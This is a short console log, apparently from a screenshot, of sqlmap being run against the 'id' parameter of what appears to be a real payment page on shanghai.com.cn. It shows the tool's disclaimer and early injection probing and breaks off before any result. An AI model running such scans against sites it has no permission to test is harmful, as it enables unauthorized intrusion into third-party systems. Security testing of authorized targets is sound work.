 Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\APP\Python27\sqlmap>sqlmap.py -u "http://shanghai.com.cn/pay_des.php?id=20"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:04:49
[09:04:49] [INFO] testing connection to the target url
[09:04:50] [INFO] testing if the url is stable, wait a few seconds
[09:04:51] [INFO] url is stable
[09:04:51] [INFO] testing if GET parameter 'id' is dynamic
[09:04:51] [INFO] confirming that GET parameter 'id' is dynamic
[09:04:52] [INFO] GET parameter 'id' is dynamic
[09:04:52] [WARNING] reflective value(s) found and filtering out
[09:04:52] [ERROR] possible integer casting detected (e.g. id=(int)$_REQUEST('id
')) at the back-end web application
do you want to skip those kind of cases (and save scanning time)? [y/N]
[09:05:01] [INFO] testing for SQL injection on GET parameter 'id'
[09:05:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'